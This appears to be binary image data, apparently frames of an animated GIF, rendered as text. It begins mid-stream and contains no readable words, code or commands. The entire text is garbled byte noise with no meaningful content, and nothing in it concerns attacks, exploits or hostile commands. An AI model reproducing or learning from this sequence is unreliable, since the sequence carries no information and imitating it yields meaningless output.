��`�H 3��� ;��H*�6��6�ynJJ	g.j(�������$VFbzq�A�W��g���`�+���
M�q��hm�o����̔ �]Н<�(����-��ر�j�㠆0l�Jk��{y�J�QPnns�0�E.�v&Z�"��)N!
� Ts�ΌW5�ITc4��`:
iē��+��K����������t�>�<���i��D]�Q�Dg<�%��M�A׺Z5���*Uw)�%���өW�95���Kk4V^����0Lן�p�v��J!�� ����M�ӌ�֝z� \�jV��ⵯՄ0xA[p�<���\�;����V��@/@�i����srX�ڭ���H;��J{���]l44�XhB��:�;��1�-�o�KWm�����dc���ֹ<+u�i֡���]�;�t,�%�ĆZ�R�7��o%�^g��-J�4^! c�F��M.pʺ�Bw����P����B���0����F��[����6�0{{[a0�y�0$Wid�$6�W9h��2�N4��b����q�%L�	�6�tEr)�!\'����u�S /�����2��qlY���u�c1�W.��׫�z\�T��i�OKgAc9�5�q���gt���@G��<�1�Y��P�oU�f� x����8˙�۩3�9�i-��϶�Ɩ=�b�Z�N��S=a$;��P�걀�8#�p@)X��Z����Wm��Ĩ�-6o4Cؼ�4��Q����`6=v�
U����p��tj�t���,$a�u���wO��k-��!��a
ox���-v�q<K2�#ջ�����W���P� eP6��#�4�8�3�qk������?���C�K�haTf�i�o�8�r�\��^kt��uoP������>�b��/O(�!i�"��(�s*�ܗ[c	��՗�n>�Z�!ņ�{���]�B�5G�n�dFk�`:��,����*����J���ŷ�L
����;������L;1n�����D_� i����P�5�Q�`��������O�L6���A�za�>�9-*�	s�c���.nA�B �Em螎U�C,J;�}q��|�7���~ԟo�ƽ��t.7���`�p��}� ��0�@	���toV�w� Y��d��1��~�g��k� �v&	�� �wa���$���7��v P��|��\�I�T�0M�n|�g�TX���
�0 ̷s�"=#�\��^}�wp��g�� @�G؆n��p�a��V�7��Wp`(�Ї$�w�u�z{6K>q����8�O\�X��aȇ!%,��e�s}�"��O"a�7щ���(��8��]�����؇�R~����u�Gp���Gp�g_,��gG����V�ȇ�Y~X�^���f"��a"�p7�a_����t��r�h�{���6[�H��x��f�HWu0�F��@W�H-�� �$�Bnfy�PC������o�4����Ρ^�Ht5 6я��� RLuy!�(tu������∎�D���o   �����}�afWR%�g������E��YN �RȠR��t�! �0���+9����x�*�
��,�ʘ�0�P���
Gɇ#�O��RP��0��T�f���1 � �0 � qY�0��(I�*����o��WɆ�Y�  9)
f�R�d�µO���0��q��'ey��Z�`���v�hsٗR�	������H��ey��yq����I�8�	�h�f���) �'���R� 
��Mn6�bY��)��ْ�����-7��dK��WX
���J�y$Y����PB�t�y��$
��������'�����Y�� ���$�DN��}�y�)��f`8�rY9y�K ��aƠ��imx	�j���Y���r�~�y�@C�B�-T&%
*-����|�'�@��B�Y
e���	�<���(��Y�*��!S3�<LJ~�p����X�B�	#��6�n��	��d���2E^�	��B�I�Cڇ�؇z�{�ٕr�$9� C/�<��:#C��:*�^JC�㥴P�g5�
hk����d� ࣨ��i�-7��/ V��:�L��נPJ*%j�	�Z^�-�pq6*
�W�W(�Ω�-�+������f��� $v� �� ��N��N�Ҕ��:]
^΁�5
��K�# �@N���������J��ڂ	� �� �@�10�@bK~BN�`b�p8e&���S�*;"5\�j��
�p! ��S����TJ3,2�:Wج�`�������� ��`!�q��j���1(+�dBX�	�@ۮ�ʮ{�{�!y�0*� �)�S��۲�&?�rk:5*�S�`:���:��z�C��.�j�* b�YKp ��AÔ���aATeb�+3&c2�;&�C���逷�a�G�k����˶���۝�8�"�jy���V�9ɯF+��1�kN_����K����� v~��):����oV�l��˶�@�J�@0Q�k�Pِ�>2g�)��� �I��������`׋ ��髾93l���;���@� ����㋋���άQ�+�[�@����� �����`�1���{��p��[,�P�0,!<ڰ��P��� ��K�㫿tT&%',L7۫�����p�� ����"=�-���S�N�����<\-5L[�]<\�c��dLc�fq��[�1���c�c<cܽYl�<�V\-<c�a�a�1�Ʈt���|L�KƄ\ ���0���gL�ı����n|��!><>2�����y�ʭ�Ȧ|�������A�$Ż����k��;��0���ʱq�xƠ��Ȳq�\�)d!ʣ̦�K"Đ�ʆ��f��Q\�P\�l�qw��S���^i�l&�<�mCҫ��,�c�ś�)|1���$\ћ��ˌ3
��7�������ԋ�Q�	�Α���� S"=�C��t�}L�`|�լ�j��<��ےp¯0�#]I<<���M�<�L�Aԟ�+-��͹@�"A�|��K��U-��KS-�[-��A9��M���K<��g��h��:�"��9M�ڐ�']��|�v�����ZPo�ր͟�;؄]`���@������U(��� !�
   ,     &  � �=�Fp`A��&���Ç�@��"EmиM��!4 -�dǎMB�Q�ʓS�di�M�1m��8�΍8��JR�K�8��D
��P�K�z����Л'�2���·B��65�د�j���-A�b�{�ZY�VϚtkm�S�y�NtKW��fi&,�f��6�]�W�4ɐ#O����Ξ���l4 [� !�
  ,    ^ b  � �	H�แд=��paC�
!B#@��ŋ3j�ȑ�@n���6j�P�T���˗01���`ć�V�f,�ϟi�,H�dʕ�Pb7NЧP���'J�X�z�	�ןB�5���ճWǅ���eX�!:L�UV`m�r����jd��M�V��}�&t��n]��#W�x[Q�ΰ.,�0��7o:f��Ug���}�\5�`��NG^��ۣ�v���7߫/�l7�-޽��FV�ݺ���Z����'�-]/��3����l���y���.<;q��ѷU]����%��ϖ���u�~tI�y��7r5�]�!���Q7 ��(a���~���|��x��#zU≪� Y3j��U��Ȗ:%�x�5�â�O��c{ 2�R�D��N;F.�&Q�5C6��<V�̔5��_tZ	e;RZYe~�	�$��j���O� �CV�����3���5T�iM�SV#��`��5���g6�eL3�t�)��N9Q�?��@b3��VbJ�O�P�*�49�j:���鬇Z������h�>�S��N,��[���"����8�,L�&�����z-��.��~.��n۬�/�*n��R�.�Ѣ;m���ۑ��B�o����7��p�|p�'����:�/ĝZ#���d|��k�o3ot�Ǟ�,2�&�<��)k�����2όp�6��̔�����)�	-�E��5H'�41M-+3QKMiOU0k�y:�Z_s4�W��5�f_�d�_�M@/n�-��t׽�1����|���L1���w2���.~���|3>��;��{�u�@��<�hι�C�y�����= �������}>�����n���ӎ������;=��7��<��C���׮����ӹ�s�{1����O���PO>���Ͼ���s����_���������O���7�7��}�+_�h�o,�v4�=|A�p��#`�ڤ\4�����Q�y�Pw4��F�Ab�� >��@�p����7�������	��Q�p�EL�7��C.��N<�v��(:q#�8F��E-�n�#���Q�R`p]c��E.n��n<�K��эXt#Ux�y�C��H"��2
���]��E⃑!��u�H<j����&3Y�$fo���-d��M�2��̤�<��T�r#�pe&I�=Gf���%�pI?�c���%-y�IWf�"⠅2��L3"��x!��L!������5G�;f���d�7��r��)!�9׉�_�s���&7i�LO��ػ'3���q��(@��$�C�m'A	��`�3��\�@eN�JT�F9��L���[��G1�I�2���bG�Y
sd�0uiI�iRZ��g�.��S������P�JT��FM*R�:T��Tm{	0�iѪJ��V�*V����/	 !�
 	 ,    : d  � H� �s�*L�p�Brڴ=�(��Ĉ�e3ȱ�C��H*v)@ɓňQ[ɲ�K�:�L�0a��r��Yl Ki?��jfǚ纍D�˜�rP��s7n�7�X�j���(G��p�Jv]�u�j��������y5�4V QP�>��SU�ްQ�6�ڹ��-�W/)����l0�HK2n��)���N+��4ӗ�ݖ�-�{�Ue�w4�il٥��[� N97��Z�ڕ���i�ͺ��e<4Kˤ�-g޼w���7�mJl���mo���!x��o7�m������wZJ��W�7Xa�ѕ�w�=�t��WU}�ۄ&X̂���O�E�]���Zp�8x�7�y�M7 �� �&�u���"����Z�&��v,���4�S�'�K��x��B�x����׆��rABI䊚�fN�W���2\���,�h,VZ�d��,���,�ٍ�݀�_�Ҕɤqv�$��v)b�q
:�,v�B���&���fj&K�ةΤ�Zi�2�hUXֹ�:��󩤒��*9%�bL��f��8˩˧��
��}#@����h��6�곱�kI��*hKh��쯭+��������9���U�N;��l�Ϫ�����ku�	�&Ͷí� �K����n�	cK;�������ֻ�y̠���B�N5W\� �=H�3�4�2�����PC�,M���2�1�3�)+s�14̈́L��7��&��48ϰӎ�N��@D'�L��ۡc�&���	:O�]M;c7��5��,�4��:谳
�r��N5�T����V�4O��4N����pǍ�x�]��a���j#�^4o���y�=��>����b晻�8�p��蓏N�ɻ����D���Ϡ�;:	�zP��.L���r������}G?����~z3�g�����g��ԛ^ W�x�{�dX��S/�i*i�d��޽�Ӱ�~�&@��S���6�%���J�����v�����������
��?���i����f4#�Los���*���	�B���-��S�$f3$T�w�����C�`�CD%��̈���D�$  D���HD˔�� �
��0���<�Ap&E�u�4pL����_$�h\L��6�i$���x���=�1�1d� �@ފC�@��$e,R��Έ8I�)�tdEhAE���E#?!�~���!HA&ѕ��%��5.�V��0�d�@e�Ĩ��R�j�Q;jL@2��JWv2���fz�J3�r�p�f4SI�\�3����'  �A�҂4�f#݉��i�  �ԠN��p�S����
���v.P(A�g1��$�
�32�.�P:��M=?IQwv�j��(��<]��C���>�\)���\�R���xX�)Bo�)��T(5�h��	DI>�)��'1Q5�,9�4��Ԣr����jQ�D�qP���#�5�Ց�J�?�)Z_����u��D�H��V�J#�h !�
  ,    ^ d  � 	H����n;��!Ç��F�Em+^̘-�Ǐ C^
0�d1�(I2�Ʋ�˗ԬiI�f�b8s�ܩ����?�
��ѣ˭S�t�R�O�26�[իV�b�F�W�M�B�G�,<yg��ʶ-�q��}��S��։�5k/TR�i��;��>�Դt�#[��*����&�<Ю�u��a�\��ǐ��<��פ�.��ik����ڝ7���kU��ĺ�{�gw4i`�x��:���ȕ��+���Ȫ������u��R�\�8l�I��]����t�k'�|�Z�'�x��G�9��#N8���QS^}�]g�W�(��8���˃NC�x��e�^��z	��`��w6����V͢"��h΂.V�^�4�3��Y��F��c./* �m!V|6.c!�59�#����a8TV�KY.�%M^�C����rK8�$@�4�y��kvI���Ң`�q�	���8G���i��}~T�>�e�p2(��������稁�&�Re�|�2*!z���D��o��⭷��h�yz
L���*���f8S������S����˭�檫|Fz
�I�����bi�ƾ�讕�j$��4���{+��.���./B�VK��l����ҳ��{L)?�K���-���/5�6\P1�q)��LŸ��/��R��8�xLN��l�17K����Kp�+3N��l�1�����������������}��(_�j��%�8��L�:���[�|21B�ʬ���=P;8)���Y��]�;4��m�@���6ߌc�(C����T����#%��� 13B6�۝��p���5;=�1eb���TS{N�l�����0K�d��8�����c�4+�a��S�������#/�+C�P5�T#~�ק�}��l/��?yo:��o���箊4��P+E��5��X���{�H�J�ǿ�U��8� ��
�b~���<汋��(t��^G�
t�/w���.v�a<�}5��3d�UD�|�`�0@X�A��6b��Z��vQv�3�f�&:�$`��1�t ��3�7���h�B�i+���$}�6�^3~�E����͋�Ʀa��n�Y�y�!�b0��h���l@��-��D  F�%�{��J�S,c�0��Vb� l$i��IJ�Ɠ9���V	��EjpA�h����d(,�`/\YJ#��W�4��$��ɇ�<�b:���a���@���;Y2ϕB�`!�:�u��?+ce<c0c%tF��W�o�0Y%Μ�8�>����c�ɴ�����B�F>�J*Ü�����Y����A��|Rf��!?8E�:�>v�h;7�R�iR����	���}�J7J @Le �����R��-�8��/@(�R�bJq�`���˛"4�:Uhdp���Y�����O�T�*�����(:N��
 >�^�լ�4+ �J�[��+�   �v�����*�ɱ�23la@W�Vv��l�V%���l��f���$��x9Q���� D;Z����sV+!�����K ��(:$�����U-=��uB���5nqOV��"C���`(\�JWi��'�L����������^W���4��rd#��L4B_rT#ـ�6�An8">�C�a�mp���4�����vp6���_� �p����x�!N����b����@��DY��Ոd4���F�'�Ə̍g���Ѐ�6,���y/xoo�̎��d�@��%�̗O�myՈ�����g�9��鐲��3�L�<��5�a�@�!f��,+�xF�Q��m�F	^4�|�?6z���~��f/��͜�3���7sz�n��L�l���7b�g<+Y��-4d$�k�4���h4�AM�.3�l���^Ȍ��̖)��d�x"�����f'�Y�j�v��2\@�!��1j.��\��l�s�1|�^+x!�v�K��H;��(s�����[k��2��3 ��7y������\�bG��f��ɭ^�߹��O�!�d6��
�&�����tL|�7�˯��*�\������_+w�'f3��}m��7i�1�A.��OC����=�s�#�X�z���|GZ��ƽ!B����&x�٭�[{�o�z����(�Z�$ֆѓF�v���n3���d��[�Q9�M�lV�#;z�n��ߝ� &z�[M`0���)�������S��K��E�=v�������	����=e,�v�-��������	b��cwU�EJ����-3�!	 !�
  ,   Y d  � H����<���Æ:��L�Ŋ-jøQ9� C�$X�R �(K�TyI�lcʜ	m�͛���ɳ'�^�2
�(4Σ#׭+�tiS�J�.G��̫k"ݪP�:xMÆ��,oU�]��#׷ŉ�;�ܲqh�Y�S+ܿ��#��)a���-�6�Z3�9z[�t��ҝ���U���R溎Z�Y�
�]����w�Y�y�h��.7�L�5�r��7��W�����i����؊?������i�7omW8c�4�s���l0x�ӫ������ҶX]<Nq�5G���ﻌ8V��76�R�`������|��T��6-N8r���z���]f��V��"N8��O����t��Vۅ'޴�,��CJ�0�5!t%V��[˔�c8���y3��Z��'+�30?�'��UX��myٙ�X���RN<�D)e|�xC�
���ehN�#�m.5���gB��I��eɦ�r�)�38*�+^�'��&6(�ąf)B�lKnh.���|
j����JP���BL�Xr�;`�����N����*���8�:�
�-��&1ǆ5Ɇ�ט���.�0��<�m�A5;������+�)���j���˨���XN{�i�lͨ;2�����g&�-��2I0_�K�+�0.�H�(6	�Z�)��I�5������Ǵ�-��p��d\�;��K)0����L��(���#s�7ߴ�����r
-6z��:{�(N��ˌ6C20�;00:�2�5�s2��#t:����[��#��Y�/�(p�����|�=�'�7#�4gJ� Ɯ)
,hRӸ�C��1�ԣ ��Y6A�����lgl�2ʔ^�2�2�ݺi��]�����n{=��x㿿y��/=�b�~� �,��4׼�������N>�<P��9A)���8�/3�1ļ���좊*���0�q�)�L�(`Z���9À��Ǫ�?��l�C3�fA�����E�.�O��e���v�k|�V�XaA�g��M#�!�-��t@`q�z���a�T���˸!YG�J|��X��pqj8���]�QCj,q���E.ha�f��Ml0$A?�)�]���A��3) �-���.�C��I �H�B��<��|�H�q���F$��� �Ē�̤&���v�i� R�ǁ2���3���UΆg�%�D�q���`:z��S��{�H!1h7 �h�2�|�e��^�r�Z�ئ�� 0Jl�T�$���6F���+T�Li0#q�F2 �O|R�یg1 �
Q�gO��1�W���q��#�$	 b���xE���W������U�cT��u�J!�q��j,�#3Q|��(�[E��'���(,��Ό}���"-Z
Z��2=]����a+��,�J�*����e:@�\xsF�G�#h��R�AZ$�e��U���T�Yi��`񊲞	�KU����;��`؂��ʪj �f�,�U�*&�����\��E8>QY.�k&�_KŔCgKmU0�q�O�k}"��ZH"��vNi:�0(��զ�3�l�0{K��t~�� Y��/�"�w�������ZЀ�G��EZ��5XD��nTو94���L�(�7�K������/4@�nė��ƙ��_��i/C��e�_��w��@Sz�+`4]�O��/���&C��l/dB�`u=X��p:&<_R&���,�mD8ը�e<|���e���e�e�����F�'b!�"{������;f�3�d�<y�G��A�1�8M?�2������̌zF��&�%�Y���r�ٌC*o���F��{�g�d/�ޣ��g���K��F|������q:��#x-%V�5����ޗ��o_t��$��� ^�{g�`���F6H}��z&�΅��^�����+�Xl� !�
  ,	   [ b  � H����*\h`�9�J���gڴ1�ȱ#�XC�$���Ǔ(;+�M��mKjLI�&�rȊh���6��df�I��u�V���-�šE�r<z4'�>��:S�ׄG�UM���S�_��
��N�?��
U��u��VL�R�3�{W��uo�����n]�^���ׯD�>�
����d�g��qW�E%S��\��=F]S�m��G�5m�vjʪ)���3�i�6o���ei��f#�O��؇��Yv���S^���m��υF��><�`�Ǘ_;�n�x[c�ͽG��g�}�T]F�M�_G�O�6hwty������|��_7�q�`.�`�BX�(�{���)��NݐS�z2����	���))�w�:���w�0�Lt�<��}R��i�`}�C��<�(&�I2ɑF�a_^�`�>�I�,Bn�e��uy�b�I��ԉ�j���qL:)�3�@
�vF*a `��'5�`
M�(F:(���ii�rC��wnY�+o���~�b��N���"��Ӥ�R.����j�+���)6�"�(��z��4Ҍ��6�k��
;5�V�췙�����I1��Y,��z��)�`�੒�3N��~�5�5j �����2�p�o��"�o.���v�B0�����4���I��J�Ksp���/5�:,���NLM��X��ɍZ���ڹ�8 ����Q�(�� �K�8g�-<�,s�P/�����Ѿ�r��[GZN�!_���4�3�͌c�'�H"�.�hO<�Hܳ�P�<��a�L�_L�x睷�|tq:�7�x��P�tᆳ����<^�8�w���"��h �/c,Ԭ��'�{�8�_s����N�֔L:����ݨ �������$�����O3;��\�;0/S��4�ӌ��C� �6s�p��:��B
��y�A��7���o�둻X�(���D  ��@n9P�#�@AV���1Hgp�~�K3���s��_G?�oq�{\��1�� ��`�?��|�P�;�'��Q.����ޱ* ��� ��D&��PL��HE*�q��7�8�wz�;[�ȌF}# ��#1^<d0ю�J�^�@ict ��8�1�W|h]�8�=��j���8 ��<�(���{5�^�@�nQ�Mb���p�K�c0��4b,A9=2���+-���}��å�Y:f�M�,��KP��e.�A�XB���1�v��ё���-t�O����K'(oq2]������9��2��Ә�;�h5����q�'-���a~���ĵ>!Z|�q�xh�a*`��s��0�Ÿ[�j��8��Y �g�(�0���YЊ!�ש�!�p44�S'�ȳ�F2�h���T��z>���RAY8E�Cc�,<%H��Z���PE1��ծz5���W�1�_�b_� ���b���J�k Vzpխlm�*���k�u�c��]+X���weF*;�X6���0l`��\C�_bW���{����h�����c��-->N�@Ǧ��-l��������jE{ك`����jw+��7��ŧke�\i�"��U�j���b�d�nU��vQ���.x���>���x-����~����n�J��Q�c�nx�X�����-����:6��-�=r�_*� ���'\F�.x����M;a��»` (E|^��º�/h)La\�ǀ��cL������q=V|��ǟuƀ����B�5�/��;�&�� ��r&�\Z���G=Jq�yd2�[^�>D<��^��2hK�K��͗����{̣8~ǎ�[�y�w�{ֲ��a�2��ȯ�r2l|�9�� �Х�#�=�w×�--P�[}Z��:3.(���Z��N�.!�jJs����=J��ʖ�#����I�WϺՓ΅A�4�q����ǅ�c{ �����﬏�.��D�8rQlZ|c���8B�p�����v��m�g%Ngl�n�����dj�=�c��@�L���q�7۰��7�^~K�F9v��#��x�u��w���@�N���x��%A�Y9�J�q(>�9�`>��n`kZ�	6q�˜�@'�.jy`���O��7��;}�@��M%��&$  !�
  ,-   7 b  � H����<�m�C�#J�"��3l�q�Ə;rI2�E�K��ȑc��0E��Y�e�n�^�$i��N�6q
����M�D'%��SrI1m�3jH�T�:��P��rM��)Xr�ȩk��װ�ر=���Zr�ع�[0�[r�f���w�_�� v��0Ųg3&\�Ӱw�-[�N�c�vê�ֹ��¡��U�Z��v�S�V��4j̫i�~��vش���j�7�ે�vݮ9l���ޮ8�v��n������؊���Zyu�����6 w�𿳋�n�7lc���n�|s��:ذ�U1���]s�S�*�hc�5\����#��<3��Q��`��A���]��Qc�%:� ��hR��V�8b5�͇‫����D����蠃�<�N�AF��-���	�}�M8d�D�h��Z>if4R~�_�b"h��p�-�L9�?�i�Q�L4�Ie�b��f�����2uy'�4�i%�r�(1�	z�O�H����.�f�>��:�ģꤠ�:*��
���8��S������f��kT�,� ���j�2Ĉꫯ\MC,��2����l1�&��f�R��Q=�1�h����Z%M1�K��
�.W �˶�[���k�+���8���'�����+��#1���{'�g���k���Kc1�%i��|,�Ҵ<2� m����p{p�7OK6Ⱦ|��
���#r��(�	ЏN{5*���2��n/T�t�w>-4FU+u:�M�� 0�+9s]0����|��گ @M�[{����*�2 �2�7e�{��o?�� �c�+�|s�1�#J1�ۭ��?�LF��6E���1�R��P36�g�z)��@)c��|޷���I)���K)K/�<��pF�|BK)�m����1�7�����ɟk-�-���n�nLF���>�և�>����-�Ō���q�0����}�	��$Fc��O�EF���[p�g�F�hQ
�삍�`F�1��̂���,n��p��E�	k�:��� �����"�[�+�4�QB
��e�F�AEq���W��$���blOL���H� Zkkd�����N l��3��:��x�#��(2ٵ��c�AHzҐv܅3 ��E.Rv��� ���d���d&�a���l�'�bL���L%>行{�ҏ��$#ϖ�w����=.��]�U/@�Gi��l�)���f�#�߸e1D�Jj��Ȉ=,��n~���G7!�jZ�~�x�6;��ˁ���5c�L?�q"�����	��m�.vc�(	�J�}##��>:�L���@!�	�f�zE���<rN��9,N�ͣ��hC1	?�Y3��EFxi����}�X�=h�	�Et�Ȕ1F:Z�Ԩm_=2)�Jl���L1p�����iu
��k���2h����n��;+ZKaXx������"ֵP��i���W�	��D,`9���v`�+F !�
  ,	  [ H  � H����*\Ȑa��#J��ŋ3.d�P�Ǐ١I��B쪙\ɲ�*�-c~|�j�̛WE[�ψ5���pg4Mш*5l�;�=�J- ,�eіM]���U�[�]Fl�ٰC�e�j,Z�lێ��2[r�ֽi֘ٹ��I6o`��Y��8�J�~S���d�q̌1�\��_̜����r`���]#��ըUf����eæM�6n�ԜI�}Q����8�u��ҢG_�<����yQ���:���x	���p�u����E��j��3����=�����WU�~�i�E}� �� ���@�d�ـh`��2[j�J�H�@Ǆ��|�m�}����@߈" b$#��4�b���܃��8݇�@,�	䣏^�-�\S
-��b���a�3�QH˖\��`��Y��0�	-�T�ˆl�����"� �|B�z��I/{Z�`0��K�v@͆ �g��X8�}�9�-�D% H�� ���$�����"@��b*���(�]9�P�V@0�����zX��a�1�������d���x6̘:���%�lB���*�A�7ۜ����pn5ڂ�-9�d����fC����+/��v��f�@�Egcּ���rK��|����p�/,1��<ܰ�
[�[t�
f�C����$�M6#��o�(��2�Ϥ,��܈��6�����&s���=��p�ܶL��2Cc29I����2�[M�C��L��hC%�J���)��u��}���<��@�3��2�r�#���z��D����V������38�;���'nr���-�h�<u:b���/����9wku�F�[��s��3�M�8���3�l��ێ��D�;2���/դG޺�=�>�4�,��oS��п;���_�ߚ3����l{�-k�������6CӼ��>4˿c��鼳l���n4�j�Z�pf3/u�K��T����.r�Ӛ��@�	�w�3 725mp+]C����%��k]:�%0y�+�"�����\�a�n�.�}+{�R�̔2���E�u�9�{ǭ��}}���帞�md������N0���.GD��d�^E����p�Z�4V�]�%z��.VA=M]�����7.��Gx���HF6�k�($�n��/	`�b�&���Mz�d�<����Jڑ�I�n�أ�  !�
  ,@  $ H  � 	H�����!\��������Ao�,j�ō�Y��ⳑK6Ĉ��J��<�|ɰ嵙4/�ܙ��H��z�tZF���4)�K�"Uz�jS�P�:-��j�qQ�"+�g֮F�ZE�,Z�鼪�n��l����n]�To������%��}��b�*^;w2�ʌ�^��Ҳ�͘?�L��Fd�?��趮��T5~c�Z��k�4~��Եm�q���U��qԐ�M-�XEsT��NmLXE�k�l���������Zگ^�!�N�����K��� �r�O�_�=���@�~�a�l������^v�!h� P8@C�L!|�u�! ��(��H��s����h�'�Fa�ȴ�~�".5��P6"isR�AiMJ4"�#,I�GB35.�LMF�TW�A�cM:�X��A�l���Df�9q�b�A٘9��E���6e~��y	�h	͝��I�A�e\�ƕ�6�psΝq�Y��ڠ�Hj�M��TM��,��Bv3)���H������頒��*�A#Ҝ��)R��ns�@���i���y������vYc$��n��8�䒭@�J-��T+i��0�(�AzR��J�f:�d�-9�Bi�6��'1��'��|��~�L��ޫ0����#/�����R�buK,o@ !�
  ,	   [ b  � 	H����*\�!4mϴikH��ŋ
�I܈��Ǐn���I��FJ<ɲ�A�W��yR�J�4sz�9R�ϋ)o��IT�È�]�P�P�L�
�R�ԠO�F�*�T�?�fK�ӡdi�Ui�kڙT�vm�6�Z���֝���ļ����&��5����jM.b�'�ֆ80�~��{�#�ɠCw�Qnc��Ps}�s�׫YW|
:�a�y�6��0n��̚6m���]�nK�Zsh�`��p��
_�ݼyo���a�G`����y?cWm��W�C?L���U�&myw�ް�
~�45�9W߂��J4� S�@�� o�ї 6�8���3΅��x�f�a4�D3a0�,���4���*�(a���H"���M4�,�2�����H��Dc�"�H��ɡ-��d~댳�6�5G��{��i��Yƹ��WΘL^s�4{���2\��^�t^��b㣘Ԍwg�^�	'6�D��u��%5n�x觉^�_���3��"�g��^jل�x��W��vʌ1�\	�@�6	����g���h걻Nc챌�+��
K�����)�׀x�˩��nJ�3�����+'��Ҋn���߽����+���,��>�����/�i���B<b� �ǋ0��	���&<�������wpŷ���/���n�'�+�_�r˝�`�܂k�ŷ��*� �� �	#�����n�]��8G7�
�kjʸ�r3�FЙ�<ߋ��|s�5��u/+�}�(�.�i��f�(��]s���+3�^6.�ʞ:j)��|/�Cv���N�n
@,d�]����w���L�'הBK)�c7И�ꔛ�����B����/���o� ٌ���'������x-�e׾.��3/� �|���pҋ��y7�CK0�̢��^����}�,�/C��1";�E0��5  l�e�t;�]NL�F0֧�	�.���7? (2}��&�΅#�:� ����H�0h�q��-�a�fd�����E�r�c���H����b�LL� V�&� HT�!�/.�k M�G��E-�����y���nt#�8FfT�^ C����%�[��A�B&��H�=IHD&��ld"�I{)��d&累D2���di� �2���$*'��U*Rv�&g�Ii�"��t$>NY������0��K|�2��T�0�iK^]��4��IB����0��Ƃ���8�QLeS���7�N�A��9')N{�R��DZAp���~&����8��G�����.���q8c��
�7�K�����ąA���ctTm�t�=�V�tt�$5i"+��sA�_=�$�)SO~4�5H)��Ӟ򔧎T�Iwj�{ԣ��O�zT{꣡-}),���R(à>�*Ou�U�"��H�QRc�c�<jY��V|ĳ�h��+|��D"��]��AV�W�����,h`'I�NRom�4 ����b��ݩc��W��b�|5l`:�{�����$�H��WLV���,esaq���Y�a���ރ���H�:��V҄'8x!�h�㲰�3a�\Z�� �h�t�[枴��#&����F+��kn2�[bDL��֫޲�C��.{�{ �:4���d�;A�ڃ���E �1��x����:�-�y��X����I��.G�2�
#�^_�?����� �ܴ��#�1�uA�� õ�p�w��Gu��@��xL���cG	 !�
  ,   I b  � H������L�Æj�8Q9n�2*�ȱ��lC�	��b(S�\ɲ�˗){I�H�"�lsz��S�8j@G
uX�$ƞH9��t�ͧ/�<����r��1�fmhȢF�Y;0ܸe��Qk&�"E�FM�%��nP���b��M�ܪ��f]�m[�q���Y.�c�\���Ky1ҥ���}*Qj\��yb}�v3ɾ�.�H.���gc�iءgԔ��ވ�n�ґO�F�z�RٲM�T��������6�r��)?�EN]�3�.|�yn��ڱ�~����׫�~��;v���~�H�瑓�,���@���H%��\7��S�;�8��Mg>�^��x`�
�&߃
X;Y����f��D��b6.��݁f)��f%m�]w��c;��3m(��)�W��;�G��EVM�CJ9�� ����V���I˔���0ԐiW�t�ݚ_��Ξb~G����e�k�٦�{��#�@U��y����ň�`�֌�D��g;m�I����२R�
�a�*);���J��}�x�z(�|P���8�[/��))��U3�*��z�8� ���ˎ�@���;X8(e��=�f�rf
L0�\��ͮҭ���_��f%��SM��>��*�������'��+���n����$�
0�Q�p� ������Ѭ��y,�Ǘ�1J��0�
G�����o� �,t�D�́;7�sl�����G�9�ձ1�sl"C��D���c���5N3gej10��t1a�21U���|c�sMSjg��3@��ee�B{�Mͻ�D^��eG3������ԊSN��Z.�{�y�y3Wo����,� J�Yn�2Vhu�j�C���.��s����:�{�N{Vn�G�4�����~O�|���|t�����L_��{KS� ����~�L_<6��I�� ���=ǆ9A�k�J1�_f��?޵YxE�Ş H��!h��bi����6�~)	�p����:�
U�?��:�c��Vh@���*�P1n�9�q�q��2�>q�^�0�><�2�!���b��Џ2��#b��xE�R' &��� � ^��O4�=� ��|�c| ��w�����N��8�.!�2 �
A~��d����@3��m���1�!
c����d˶�B������Q�o���xE)W��1w��F��a�R���@)�6[��cj����BP�Bu�(�'���d�e$f'�7�OТ�Se)ha\��<P�pK� �<&��A�v���E.h���XQw���>���DZ����E.D�sLC��S5>k�t�gV���YDKx&����Q�v��k�\�h��.�q0ħ��	���c$��,n�p�l��`O`P
��6e��PIJҖN��嘆1��{�49�<�'�AUXPUV�2i��镣c����Jֲ6������G0&�p��\ߚA�U����!�y��,\���]p���]�@U�Uɸ>&KY��#��� b7�Vil��|�,d+KZ|�C�h�fy�X5�c���;f�{��C����m�1[�~���u�fiK\�ڃ�� na+��ӳ�E�.$I��~����u٣��2�)�E,=2i�Ib�e�=�����}-/�1�L�r�ص�}���BW���n=|I`[΃��\�o?��냲׌�6���	�v���-e��yԣ>�d��@
�׹&�ƃ�a�ם��=��p��g/��ya\d��Z�`�]��B�1S��$ ���%Q�)�)'�[�ԿH1.��@#i����W��DEsI� !�
  ,   Y d  � H����$��᳆�:�(1۹m3b��q� CdF��ɓ(�Y�ֱ��m"c�,�K�I�8o�P��˗�f
Y�8oG�"]�1d���m[ՠC�*���׮㖉[��X��-��=���[�Jݭ���˫V���K��ۿ��£� �U�|��[���q�殃G+jG�����;oHۂ�8x��+&ʰ^�C93�x�����YƜ�*���ݶq�q�q�[�:#�׿��]nd�w_�=���ǉ��7^u0��Y?��](5�Յ�F�^�T����F�x���w�y鵆�o���5� (�H�Bz��ǝO�$�Ղ���x�ȳ܈�1��Oj5��4��2�H∖a�M7��b�%�XN0��$<B�x�9�8�L�ؘ�2F	O�H*	�2�,��b�u��?�b�i��V*�{[j��68��Q�v�I�y�Q����]��ژ@Z��x�'A���g�M3$�CF�9�.�0]z�藁�3�)��I(k�b��A�:�f�L���L9�.7��v�����e����,��i�����+����%-�X��j�yQ���q�秀R#j���
$��6kRg[^�c�� C*����m������8ε�{�(� �����,��k&�Q�-5���N3].c̬</k�:k�[���8��p��ZL����m����r�f��� ���)�+�,4��<�N3���7�l(��t����CK�77�k��8�1rI��A�,&�$�ͮ�����d��u0�"Il�I�'o���r���tw�Ss5�X�[�0�K���T[�2�Co��*�8���8�����J�0�Ny�@.>��k�51ǰ�K��r���+��.�G�;�	S<�-��"�8��c{<��^p��GO�7��2�A}����b`nL����}L�~���}�5�D�	��wͤ�a_à$%Ӣ�5EIG0�Q����Y�
5�a[l�|�XE8$��/P+�X�f�ip*���&�fX� J��n�R�h�p�,HqB�L����!�vxC|��q@�IT��H�"�`5I�NJһ^��Pb����M�p�,��e�N�WtS��V��QMk3�����W( �U�h�3i��T#�2���1�C����Wa ` �| ��d0�`x��3�� 0����1,y�o\m�,��F١M���xE� V�/]��_(��A~����+�� _��)�v��M��$��c�΄�1H:v���4�9H͵��03��
